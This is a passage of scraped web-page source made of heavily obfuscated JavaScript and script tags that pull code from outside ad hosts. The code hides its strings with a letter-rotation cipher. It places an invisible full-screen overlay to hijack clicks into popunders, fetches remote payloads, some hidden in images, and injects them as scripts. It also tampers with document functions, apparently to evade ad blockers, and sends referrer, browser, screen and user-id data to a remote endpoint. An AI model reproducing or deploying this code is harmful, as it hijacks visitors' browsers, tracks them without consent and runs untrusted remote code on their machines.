o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//boltepse.com/ntfc.php?p=8700331" data-cfasync="false" async onerror="_alitgpdv()" onload="_wgtujmpe()"></script><script data-optimized="1" src="[data-uri]" defer></script><script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let 